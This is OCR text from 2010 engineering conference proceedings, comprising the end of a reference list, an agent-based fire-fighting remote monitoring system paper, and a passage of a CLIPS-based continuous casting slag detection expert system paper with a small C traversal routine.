[2] Research on Fault Forecast and Mission Credibility Evaluation Technology for Self-Propelled Gun. Dissertation for the Doctoral Degree in Engineering. Cao Lijun. Ordnance Engineering College. March, 2006

[3] CHEN S. Weighted Fuzzy Reasoning Using Weighted Fuzzy Petri Nets. IEEE Transactions on Knowledge and Data Engineering,2002,14(2):386~397.

[4] Chun Hu, Ping Li, Hui wang. Improved Modeling Algorithm of Fuzzy Petri Net for Fuzzy Reasoning. IEEE International Conference on Systems, Man and Cybernetics.2003,5:4992~4997

[5] Amit Konar, Uday K.Chakraborty, Paul P.Wang. Supervised learning on a fuzzy Petri net. Information Sciences.2005, 172:397~416

Table 1: Fault evaluation criterion of recoil mechanism

Fault severity Extent	Function Influence	Progress Influence	Economic Loss	Life Loss
Quite Severe	Function is lost entirely.	More than 25days	More than 10000 yuan	Life is lost severely
Severe Fault	Function is affected severely.	15~25 days	7000~10000 yuan	Life is reduced by 1/4~1/2
Common Severe	Function is degradated to some extent.	10~15 days	4000~7000 yuan	Life is reduced by 1/8~1/4
Light Severe	Function is not affected simply.	Less than 10 days	Less than 4000 yuan	Life is not affected.

Study of City Fire Fighting Long-Distance Intelligent Monitoring System Based on Agent

Jin-Qiang MA
The Department of fire fighting engineering
The Chinese People's Armed Police Forces Academy
Langfang,Hebei China
wjxymjq@126.com

Jun-Jing TIAN
The Department of fire fighting engineering
The Chinese People's Armed Police Forces Academy
Langfang,Hebei China
a88241@163.com

***Abstract*—According to the construction requirements of the city fire fighting remote monitoring system, this paper applies the Agent technology to the intelligent monitoring system which follows China's "city fire fighting remote monitoring system technical specifications". This system is suitable for key unit of fire fighting, and has its directed behavior, and strong adaptability to the environment.**

Keywords- Agent; fire fighting; artificial intelligence; monitoring system

In the fire fighting remote monitoring system, all the alarm information of the probes is transferred to control center through network, CDMA, telephone and other means at real time, so the direct alarm channels are established from key units of fire safety or from public places with automatic fire fighting facilities to fire control center. Thus, the fire fighting remote monitoring system can perform predetermined functions to achieve full automatic fire alarm [1]. The system construction method adopting Agent is an intelligent integration method. It is based on distributed architecture, and uses the Distributed Artificial Intelligence (DAI) techniques. By this means, the Agents can interact with each other to solve large-scale complex problems, making the system highly reliable and self-organizing. This method is a new approach to solve interaction problems in large-scale, complex distributed environments [2]. Therefore, it will make the system more intelligent and more integrated to combine Agent technology with monitoring technology, control technology, management technology and integration technology. The system will have high performance, high reliability and high efficiency. In this paper, Agent technology is applied to fire fighting remote monitoring system. This paper focuses on the structure of the Agent-based monitoring system and the real-time data transmission technology in the monitoring system.

I. AGENT TECHNOLOGY

The concept of Agent is derived from the artificial intelligence subject. The current consensus view is that Agent represents an autonomous entity which has independent problem-solving ability, and it can cooperate with other Agents to solve problems in the environment. Well-known British Agent theory researchers, Dr. Wooldridge and professor Jennings put forward that Agent is the computer system which is based on hardware or (more often) software and which is autonomous, reactive, initiative, and has social ability[3]. This definition allows design Agent in wider range of environment. Agent is an entity that has the ability to process information on its own initiative, and it has the ability to store and process the received information. It can feedback the results of analyzing the received information to the external environments. An Agent usually includes control module, communication module, information analysis and information processing module, preceptors, effectors and other parts. An Agent consists of Hardware Agent, Software Agent, and Mobile Agent. Software Agent (SA) is a set of procedures that perform the specified tasks in more self-

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.140

governing way, it is the intelligent software entity that can be on behalf of users to perform tasks of calculations and information processing. It is also a computing entity that plays a part in a distributed environment independently and has its own life-cycle. This paper focuses on Software Agent, which is adopted in the design of city fire fighting remote monitoring system[4].

II. Requirement Analysis and System Architecture Design

According to the requirements of China's "city fire fighting remote monitoring system technical specifications" (GB50440-2007), the main functions of fire fighting remote monitoring system are receiving fire alarm information from the network users, sending confirmed fire alarm information to fire command center or other alarm response communication centers, receiving the running state information of fire fighting devices in the building; providing the Public Security Department and Fire Services Department with the access to querying fire alarm information from the network users and operation state information of fire fighting devices in the building, and fire safety management information, providing network users with the access to querying fire alarm information of their own and operation state information of fire fighting devices in the building, and fire safety management information, and updating the running state of the fire devices and fire safety management information from network users.

In this paper, the Agent-based remote monitoring system monitors a key unit of fire safety, which may be a school, a factory or a large shopping mall and so on. This system is based on B/S mode. Each unit monitored is allocated an IP address in the system. Data acquisition and data processing are achieved through the network. Controllers can examine the situations of the monitored units and make adjustment through network. The structure of monitoring system is shown in Fig.1.

The system structure is the combination of centralization and distribution. Making use of Agent technology, human-machine collaboration is achieved in the monitoring units and monitoring center, therefore, the monitor procedure is intelligent. Monitoring center can be regarded as the core Agent which is responsible for coordinating the cooperation and competition between the Agents of the system. In the system, a number of temperature sensors, humidity sensors and cameras are set in each monitoring unit. Temperature sensors and humidity sensors get the temperature and humidity of the monitoring unit at real time, cameras can get the digital image of the monitoring units, and then transmit the data to the monitoring machine through RTS signal line. The interface RS-485 has strong anti-interference ability, and its transmission speed is fast. Multiple transmitters and receivers can share a line during the transmission process, thus, every data acquisition point and monitoring machine form bus structure. Using RS-485 interface, they communicate with each other through questions and answers. In this system, the control machine sends commands to all data collection points for data, and then the sensors transmit all kinds of data to the data acquisition boards which will transmit the received data to monitoring machine. The PCI-1716 data acquisition board is used in this system[5].Monitoring Agent receives the real-time information of the monitoring unit, and then transmits the information to sensors. There are two types of commands that Monitoring Agent sends to sensors: one type is the periodic commands for data collection, which are sent by the timer in the control system. The timer gathers the temperature and humidity of the monitoring unit. The other type is aperiodic commands which are handled by the operator. If the operator wants to know the temperature and humidity of specific control unit, he will use these commands. Then, the data of the monitoring unit is transmitted to Decision-Making Agent by Communication Agent. The Decision-Making Agent makes a judgment

according to the data. If the temperature or humidity is higher than setting value, or the real-time image reflects unnormal information, the Decision-Making Agent will give an alarm, and the The Management Agent responds to it finally.

III. THE DESIGN OF MAIN MODULES OF THE SYSTEM

The main modules of the system are the Management Agent, the Decision-Making Agent, the Communication Agent and the Monitoring Agent. The system based on Agent is developed in Visual C + +.

A. the Management Agent Module

1) Daily Operations Module

In this module, users can gather the information of each monitoring unit, set monitoring parameters, view the block diagram of the system, and draw the tendency chart of important parameters.

2) Monitoring and Management Module used by system administrator

This module is the core of the whole system. It includes Reasoning Agent, Event Monitoring Agent, Communications Agent, Executive Agent and other Agent components. In this module, the administrator can initialize the parameter of the hardware, set the parameters of the monitoring unit, shut off the monitoring equipments of the unused monitoring unit, and set the states of the monitoring equipments.

3) Failure Warning Module

Users can set the normal monitoring parameters of the system. If an indicator is higher than normal value when the system is running, annunciator will alarm users automatically, and log files are created. If the control equipment sends abort signal, there will be automatic alarm in the system, the log files can be created and output by the printer. The alert data is automatically stored in preparation for postmortem analysis.

4) Data Archiving and Report Generation Module

Daily reports, monthly reports and statistical reports of the system can be created automatically in this module. The reports which are stored in monitoring database can be output by the printer.

B. The Decision-Making Agent Module

This module analyses and calculates the processed information, applies the related experience of the knowledge base to make a decision, and then acts on the external environment through the management module or monitoring module, or stores the experience into the knowledge base.

C. The Communication Agent Module

This module is the channel for data exchange between Monitoring Agent and Decision-Making Agent. Microsoft's MSCOMM is used in this system. MSCOMM provides a range of standard interfaces used for communication, and connects other communication equipments through serial port. MSCOMM can send commands, exchange data, and response a variety of errors and incidents in the communication process, so that we can use it to create full-duplex, event-driven, efficient and practical communication program[6]. In this system, the Communication Agent sends data frames to the temperature sensor, and then the temperature sensor judges whether the address code belongs to itself, if it is, then the sensor will make a response. The length of data frame isn't limited, which can be multi-bytes.

D. The Monitoring Agent Module

Monitoring Agent module receives the real-time information of the monitors. When there are potential failures and errors exist, the annunciator will alarm the administrator who should take immediate measures to maintain the normal operation of the system.

IV. THE DESIGN OF INSTANTANEITY AND EXPANSIBILITY OF THE SYSTEM

A. The design of instantaneity of the system

As the temperature sensors and humidity sensors should upload data to the system at real time, communication program should be able to inquire about the data from the serial port at real time and make a response immediately. In order to meet this request, the multithreading technique is

adopted in communication model[7]. A working thread monitors the state of serial port, reads data as soon as it arrives, and makes corresponding disposal.

B. *The design of expansibility of the system*

In order to configure the serial ports as required during monitoring process, the InitPort class is designed firstly, by which users can set parameters of serial ports independently. Because reading and writing the ports are the key links of communication process, so ReadData function and WriteData function which are used to read and write ports are defined in class module Agent specially. As object-oriented method is adopted in designing this module, thus, user programs just need derive new communication class as required in different application context, and rewrite or add their own codes to meet different communication demands[8].

V. SUMMARY

This paper makes a preliminary study on the application of Agent in fire fighting remote monitoring system, puts forward the architecture of fire fighting remote monitoring system based on Agent, and designs every Agent module of the system. Compared with the conventional hierarchical distributed monitoring system, this monitoring system has high intelligence, integration, distributiveness and openness. It is believed that with the development of artificial intelligence and controlling technique, and with further research, fire fighting remote monitoring system based on Agent will enjoy greater development and more extensive application.

REFERENCES

[1] City fire fighting remote monitoring system technical specifications, China Planning Press.2007.

[2] LU Ru-Ling, Artificial Intelligence.Beijing: Scientific Press,2002,pp. 823-843.

[3] HU Shun-Geng,ZHANG Li,and ZHONG Yi-Xin,"Theoretic technology and application of multi-agent system,"Computer Science, vol. 26, 1999,pp. 20.

[4] ZHENG Yan-Qiong,MA Yu-Kun,and LI Ang,"Development and application of the city automatic fire alarm monitoring system,"China Public Security, 2007,pp. 1.

[5] GAO Jian,"Study of co-evolutionary in multi-agent systems,"Computer Engineering,Vol.32, August 2006,pp. 188-189.

[6] HUANG Jin-Lian, " Development of the aptitude-listen system based on agent," Science Technology and Engineering,Vol.7, April 2007,pp. 1807-1808.

[7] PENG Ding-Bo,LI Man-Zhen, "Intelligent monitoring system based on agent technology,"Industrial Control Computer,Vol.20, 2007,pp. 1-2.

[8] XU Da-Hua, " Designing of the temperature-control system based on agent,"Journal of Anhui Agricultural Sciences,Vol.33, 2005,pp. 1071-1072.



Fig.1 the structure of monitoring system

Continuous Casting Slag Detection Expert System Based on CLIPS

Da-peng Tan, Shi-ming Ji
Key Laboratory of Special Purpose Equipment and Advanced Machining Technology, (Zhejiang University of Technology), MOE, Hangzhou 310014, China
{tandapeng, jishiming}@zjut.edu.cn

Shu-ting Chen
Psychological Recognition R&D Center, Zhejiang Medical College, Hangzhou 310053, China
shutinren@163.com

***Abstract*—In order to resolve the pouring state recognition problem of continuous casting slag detection system (CC-SDS) and reduce its control delay, a kind of C language integrated production system (CLIPS) based CC slag detection expert system (SDES) was brought forward. Multi-channel real-time vibration signal collection system oriented to slag detection was established, and it could supply stable real-time support for the expert system. According to factual investigation results of CC production field, system knowledge base and fact base were realized by CLIPS frame. Using application program interface (API) of CLIPS, inference engine of the system was set up with relative transcendent production rule and detection algorithms in Linux environment. Combined Protégé technology, system developing period was decreased, and the interactivity performance was strengthened during the course of system development. Based on modularization principle, the reduced and configurable light graphic components library was designed and completed by Qt/E, a mature graphic user interface (GUI) tool library, and it could supply Chinese operating environment. Industry field experiments prove that this system has good cross-platform ability, can effectively judge the typical slag state, and can supply corresponding operating advices and its confidence degree.**

Keywords- continuous casting; slag detectio; expert system; CLIPS, ontology system

I. INTRODUCTION

Slag detection system (SDS) is one of critical technologies of continuous casting (CC) production, it brings important influence for the quality of casting blank and the service life of continuous casting machine (CCM). As a new slag detection method, vibration detection method has some advantages such as low cost, easy maintenance, long service life, and developed very rapidly form 2000[1]. But CC-SDS based on vibration measurement has some inherent technical problems of long control delay and difficult pouring state identification because of complex peripheral vibration interference, and it can't satisfy practical demand of CC production.

Expert system is the chief research achievements of artificial intelligence area, it can simulate the inference process of human expert by computer technology, and reach the ability or level of similar human expert[2]. Aiming at above problems of vibration method, this paper firstly introduces expert system technology into slag detection area, brings forward a kind of CC slag detection expert system (SDES) realization method based on C language integrated production system (CLIPS) in Linux operation system environment, and finishes the relative industrial application instance[3]. It can judge typical pouring state effectively, supply corresponding operation advices and its degree of confidence.

II. CC TECHNICAL PROCESS AND VIBRATION SLAG DETECTION METHOD

CC production technical process is shown in Fig.1, molten steel of ladle flow into tundish, mould, and freeze into blanks with different cross-section. In the anaphase of ladle pouring, the steel slag with smaller density flow into tundish by effect of vortex and accumulated gradually, it will bring negative influence to the quality of steel products, in some serious circumstance, it will make CC production halted, and shorten the service life of CCM in the same time. Therefore, slag detection for ladle to tundish is the very technology which can finds out the time point of ladle slag carry-over in time, closes the ladle nozzle valve and prevents slag from tundish[4].



Figure 1. Abridged general view of arc CCM production technical process. 1-Ladle 2-Tundish 3-Mould 4-Vbration unit 5-Second cooling unit 6-Straightener 7-Blank 8-Cutting device

Vibration detection method is an indirect method. When molten steel and slag pass through the shroud nozzle, there is shock vibration difference because of their different density. The shock difference can be detected by vibration sensor which is installed the end of CCM operation arm, and the ladle pouring state and slag carry-over time point can be identified. According to field investigation, this paper finds that there are many vibration interference sources in continuous casting production workshop, such as ladle placement shock vibration, working shock of peripheral

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.141

metallurgy device, navigate crane traction shock vibration, self structure vibration of CCM etc. Under this condition, steel flow shock vibration signal obtained by sensor is weaker than peripheral interference, it is provided with mutant characteristic, and has high uncertainty and randomness[5]. So there is high difficulty to identify pouring state by using vibration detection method.

III. SDES ARCHITECTURE

A. System Function Requirements Analysis

According to the specialty of CC production technical process and vibration slag detection method, expert system oriented to slag detection should satisfy the function requirements as follows: 1) recognizing main interference sources of peripheral environment, and eliminating interference by digital filtering and signal filling methods; 2) identifying 3 kinds of typical casting states: no slag (pure molten steel), mixing slag and all slag; 3) finding out slag carry-over time point in time using relative rules or algorithms; 4) supplying ladle pouring state detection report based on detection results, and guiding ladle operators to finish corresponding tasks; 5) having abilities of device management and parameters configuration to adapt different special demand of detecting targets and working environment.

In order to realize above requirement, SDES must have following characteristics: 1) A powerful real-time data collection system (RTDCS) which can provide strong data source for expert system inference; 2) A compact and high efficiency inference engine which can make fast calculation and judgment for detecting object, and work out some relative decisions according to special time demand; 3) Special slag detection knowledge base combined with knowledge base management algorithms which can realize self study and rule management; 4) A lightweight graphics user interface (GUI) which provides friendly human-computer interface (HCI).

B. System Development Flow

Combined research achievements of supporting research projects, in Linux operation system environment, this paper adopts the developing chain of C + CLIPS + Protégé + Eclipse + Qt to develop SDES, and the detail realization work flow is shown in Fig.2. Firstly, bottom layer components (BSC) are realized by basic programming language C, it will finish the work of real-time data collection and communication, vibration signal preprocessing, calculation and extraction of symptom data, hardware modules' driver etc. Then, system inference engine frame (IEF) is established around by CLIPS, the management and development interactivity ability of monitoring objects system is strengthened by using Protégé, a visual ontology editing tool. By merits complementation of the two, system IEF development time will be shortened in large degree. Application layer components (ALC) such as GUI, system parameters configuration module and Chinese supporting environment are designed by mature Linux graphic tool library - Quarr-tech embedded (Qt/E), and its combination with IEF was realized by mixing compiling method[6]. At last, according to basic requirements of SDES, special application instance is developed and integrated by an integrated developing environment tool-Eclipse.



Figure 2. SDES development flow.

The tool chain effectively integrates every element's merits, its development period is shorter than other single expert system development tool. Any composition element has good cross-platform ability, so it has wide application range, and can be used in most of popular operation system by now. During the course of system development, all intermediate process files which are created by tool chain have the same format of pure text, so they have no relativity with developing tool, require smaller storage space, and can satisfy wide system environment including embedded system. What's more, elements of the tool chain are open source project software except Qt, therefore, system development cost will be controlled well.

C. System Modules Composition and Its Data Interactivity

In allusion to fundamental requirements of SDES, its summary architecture can be divided into three layers: real-time data supporting layer, system recognition layer and application interface layer (shown in Fig.3). The first layer is RTDCS, it composed of data collection module (DCM), data calculation and analysis module (DCAM) and data storage module (DSM). DCM collects steel flow shock vibration signal by piezoelectric vibration acceleration sensors which

is installed in the end of CCM operation arm, then delivers real-time data to DCAM after preprocessing. DCAM takes the responsibility of calculation and extraction of ladle pouring state symptom data using relative digital signal processing algorithms. Simultaneously, data can be stored by DSM, then the slag detection topic data base is established to supply data source for system knowledge study and data mining. The second one is the core of whole system, it is compose of inference engine, ontology management module (OMM), knowledge study module (KSM), and the inference engine is can be divided into two sub-modules: decision and inference module (DIM) and rule management module (RMM). DIM receives symptom data form DCAM and do some operations of inference and decision according to relative rules. RMM takes charge of addition, removal, edition of knowledge and rules, it makes the system inference work effectively. OMM supplies the interface of object ontology to operate and edit the inference engine, and strengthens the flexibility of system. KSM is based on real-time data and history data of the topic data base, trains the rules and knowledge aiming at some special facts, keeps system worked effectively at a good level. The last one includes system application components oriented to different user: field process and control module (FPCM) and human computer interface module (HCIM). FPCM offers user decision list, advice measure and relative degree of confidence, gives out total detection report, and supply outcome journal sheet for printing. HCIM is the interactivity interface for users, finishes the work of system start/halt, running parameters configuration, management for ontology system and rule modification[7].



Figure 3. Sketch map of system modules composition and its data interactivity.

IV. DETECTING TARGET ONTOLOGY SYSTEM

In the process of CC production, in order to effectively recognize molten steel pouring state, find out slag carry-over time point, and execute relative control tasks for other detecting targets such as tundish weight or mould liquid level, it is necessary to make definition for all detecting targets, establish target ontology system which is expert system logic carrier to calculate and manage by computer system. So this paper needs to select adaptive ontology edit tool and running frame which not only satisfy the demand of continuous casting practice, but can offer good interactivity performance for system development.

A. Ontology Realization Based on CLIPS and Protégé

CLIPS is an open source expert system developing tool, it has such advantages as convenience, low cost, small occupation space and easy to be integrated by most of popular computer system environment. Its latest version is 6.3 Beta, it can provide kinds of knowledge expression method: rule production, framework structure, object-oriented, process-oriented etc, and has good cross-platform performance. The source code of CLIPS is compatible with C, its executable files, source code and technical documents can be downloaded from Internet freely, and that brings customers much convenience for secondary development.

Since the operating interface of CLIPS is in form of command line, interactivity is relatively limited, so it is difficult to build a complex ontology system and meet the requirement of system flexibility; large quantity of simple and repeated work need to be done, and long working hours will be used. Accordingly, the appropriate ontology editor should be choose to make ontology management description, and the ontology system is imported into CLIPS framework, that can resolved the problem above and greatly reduces developing time and increases interactivity in the same time.

There are dozens of tools supporting ontology developing by now, which have different virtues. Protégé is an open source ontology edit tool originated by Stanford university, it can realize ontology edit and other operations easily in visual environment; it has perfect plug-in mechanism, can support large number of plug-in units including CLIPS; it has good cross-platform ability, brings a graphic interactive knowledge ontology design and developing environment based on knowledge; it can coordinate knowledge engineers and experts in special fields to accomplish knowledge management tasks. Knowledge ontology developing people can access the related information promptly when it is necessary, and can directly implement navigation and operation of knowledge ontology management. Protégé is object-oriented, supports class and class architecture multiple inheritance. So it is a good choice to realize the

building and description of ontology for detecting target system and its members[8]. According to the technical and running character of CLIPS, as shown in Fig.4, target ontology system oriented to SDES is designed with following steps: 1) Every part of target system (factory, workshop, devices, sensors etc.) will be defined in the same mode, confirmed its class inheriting relation, instance and slot attribution in Protégé system frame; 2) Using the CLIPS plug-in interface of Protégé, the defined ontology system is saved as the file with "*clp*" expansion name, and leaded into CLIPS frame to finish the ontology realization; 3) In allusion to special requirement and application condition, CLIPS can modify the ontology file by its command or API, then write back to Protégé frame.



Figure 4. Detecting target ontology system frame realization.

Above method realizes the dominance concordance of Protégé and CLIPS, overcomes poor interactivity problem of CLIPS. In order to verify the developing time improvement of the method, this paper has done time comparison experiments. Aiming at same simulating detecting target, under same coding productivity condition, ontology system needs 4 working days by CLIPS only. In the process of editing, if mistakes, it is hard to modify, and even edit again. However, it only needs 2.5 working days using this method, and the ontology file is easy to modify and edit.

B. Realization of Ontology System

The main detecting target of SDES is CCM, it includes lots of detecting instances such as ladle turret, ladle, operation arm, tundish and mould, thereinto the operation arm is the critical detecting target. Large scale steel production enterprise is commonly consisted of many branch factories (BF), and every factory is consisted of many continuous casting production workshops (CC-PW) including several CCMs. In order to adapt the requirement of information management, detecting target ontology system must have tight tree topology structure, and the ontology system model of a certain steel corporation is shown in Fig.5.

The model is a tree with four layers, the root node is certain steel corporation A, the leaf node is detecting target CCM A_{xyz}, *x* is BF code name, *xy* is PW code name, and *z* is CCM serial number. Every node of the tree is looked as an abstract class which stands for a kind of entity of detection process such as BF A_x or PW A_{xy}, and its member is the essential devices and technical annulus of CC production practice. As expert system detecting target, CCM includes affiliated PW, production date, production factory, use age limit, physical dimension, main technical parameters and other attribution members, and it derives five sub-classes: ladle turret, ladle, operation arm, tundish and mould. CLIPS has good object-oriented design ability, which supply sufficient condition for ontology system establishment. The hierarchical model is set up by Protégé, objects or instances for factual detecting target are created, and their slot parameters are initialized. Then the created ontology file is leading into CLIPS frame, and the design and editing for detecting target ontology system is finished.



Figure 5. Detecting target ontology system model.

Ontology system is the logic carrier of expert system, it is very important to obtain corresponding ontology instance and its members promptly for expert system inference. What's more, when expert system is finished, user hope to edit or modify ontology system on line because of some special demand. So the traversing and finding for every ontology system node is an indispensable task. Due to limited API functions supplied by CLIPS, it is very fuzzy and complex using regular traversing algorithms, the time outgoings will be high, that can not satisfy the system development requirement. This paper adopts recursion method to realize the traversing and finding of ontology system. The code is compressed, there is only one function which can finish the traversing of all model and can achieve high time efficiency. The core code is shown as follows:

```
myfindclass(char *name)
{
void *defclassPtr1=NULL;
void *defclassPtr2=NULL;
void *value, multifieldPtr, browse_result;
void *instance_result, nextinstanceptr;
DATA_OBJECT result;
//finding input node and get its position
defclassPtr1=FindDefclass(name);
ClassSubclasses(defclassPtr1,&result,0);
multifieldPtr = GetValue(result);
//recursive traversing
for(i=GetDOBegin(result);i<=GetDOEnd(result);i++)
{
value = GetMFValue(multifieldPtr,i);
browse_result = ValueToString(value);
defclassPtr2=FindDefclass(browse_result);
nextinstanceptr =
GetNextInstanceInClass(defclassPtr2,NULL);
while(NULL!=nextinstanceptr)
{
instance_result = GetInstanceName(nextinstanceptr);
nextinstanceptr =
GetNextInstanceInClass(defclassPtr2,nextinstancept
r);
}
myfindclass(browse_result);
}
}
```

V. KNOWLEDGE BASE AND INFERENCE ENGINE BASED ON CLIPS

A. Development of Knowledge Base

Knowledge base is an indispensable part of expert system, it is the foundation of inference engine decision, and requires strong self study ability and high efficiency management mechanism. Though CLIPS supplies enough API to establish knowledge base and realize relative management functions, it could not arrive at the demand of slag detection by its simple study and matching mechanism because of complexity of steel flow vibration signal processing. Accordingly, this paper develops many digital signal processing algorithm modules with uniform function interface, such as time-field calculation, frequency-field calculation, statistic eigenvalue calculation, correlation calculation and so on, which will supply power support for rule inference further. Then characteristic set extraction is done for 3 kinds of assured steel flow pouring states, and system study is executed to obtain the detecting threshold by vector quantization (VQ) method[9].

The management strategy of knowledge rule which determines the working efficiency of the whole expert system is also very important. Knowledge rule can be divided into two groups: replaceable and irreplaceable. Ordinary prior rules such as manufacture rule, industry standard, they can be used as frequent rule irreplaceably since they already have adequate accuracy. However inference rules which come from self study and data calculation have inaccuracy to some extent, then knowledge can be updated according to different replacement means.

B. Realization of Inference Engine

Production rule inference is the prominent character of CLIPS. After knowledge base establishing, CLIPS rules can be compiled according to practical technical requirements, and the realization work of inference engine will be finished. The first step is obtaining characteristic value sequence of 3 kinds of typical pouring states and other detecting instances such as ladle weight, tundish weight and classic interference, and initialing the sequence.

Recognizing 3 kinds of typical pouring states, and finding out slag carry-over time point accurately and promptly are main function requirement of SDES. Aiming at the problem of decision delay brought by the efficiency of signal process and rule matching, this paper adopts second warning mechanism to resolve this problem based on plenteous prophase research achievements. When small quantity of slag enter tundish, the first warning is carried out and corresponding decision is given combined ladle weight signal; when a great deal of slag appear, the second warning is launched, the decision for shut down nozzle is given.

VI. SYSTEM APPLICATION INSTANCE AND FIELD EXPERIMENTS

A. RTDCS

RTDCS is fore-end entity support of whole expert system. According to prophase research achievements of supporting projects[10], this paper adopts embedded system with dual CPU architecture to finish data collection function, it can reduce system hardware cost, power consumption and volume. The first unit of RTDCS is lower-position computer (LPC), which is a data collection card based on MSP430, it collects physical signal of detecting target (steel flow vibration signal of operation arm, weight signal of ladle and liquid level of tundish), carries out pre-procession for the physical signal, and then uploads them to upper-position computer (UPC) according to data transport protocol constituted. UPC is the other unit of RTDCS, it is a data management and analysis system based on SA110; it is the hardcore of RTDCS, takes the responsibility of data receiving, analysis and calculation; it is composed of data receiving management module, parameters configuration module, data access interface, disk storage module and system function interface; it achieves the functions of multi-channel distribution, storage, calculation, inquiry, transmission for real-time data using the system function interface, and offers expert system stable data source.

B. Application Instance Generation

System integration is the key operation of expert system development, so it is necessary to choose appropriate system integration tool. Eclipse is open resource software based on Java extensible platform; it was initiated by IBM and supported by Borland, Sybase and many other companies. Eclipse is a tool integration platform; it provides framework used to develop plug-in, that makes creating, developing and using more easily. As far as Eclipse is concerned, it is only a set of rules which can meet the following requirements: supporting the establishment of multi-application developing tools; developing kinds of plug-in independently; developer can independently develop tools which integrate with other standard tools seamlessly; running on multi platform, such as Windows and Linux[11]. So this paper adopts Eclipse to realize system application instance, and the main control interface of SDES application instance by using Qt/E is shown in Fig.6.

